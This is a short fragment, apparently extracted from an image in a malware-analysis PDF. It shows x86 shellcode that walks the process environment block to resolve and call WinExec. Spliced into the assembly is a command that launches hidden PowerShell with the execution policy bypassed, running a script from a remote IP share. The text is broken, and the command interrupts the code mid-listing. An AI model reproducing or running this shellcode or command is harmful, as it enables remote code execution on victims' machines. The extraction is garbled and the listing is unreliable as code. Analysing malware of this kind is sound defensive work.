 push 'lehs'
push 'rewo'
push 'p c/'
push ' dmc'
push esp
pop ecx
push edx
push ecx
mov esi, fs:[edx+30h]
mov esi, [esi+0Ch]
mov esi, [esi+0Ch]
lodsd
mov esi, [eax]
mov edi, [esi+18h]
mov ebx, [edi+3Ch]
mov ebx, [edi+ebx+78h]
mov esi, [edi+ebx+20h]
add esi, edi
mov edx, [edi+ebx+24h]
cmd /c powershell.exe -nop -win hidden
-ExecutionPolicy Bypass -File
"\\185.213.208.245\bypass\u.ps1
loc_A6:
movzx ebp, word ptr [edi+edx]
inc edx
inc edx
lodsd
cmp dword ptr [edi+eax], 'EniW'
jnz short loc_A6
mov esi, [edi+ebx+1Ch]
add esi, edi
add edi, [esi+ebp*4]
call edi ; WinExec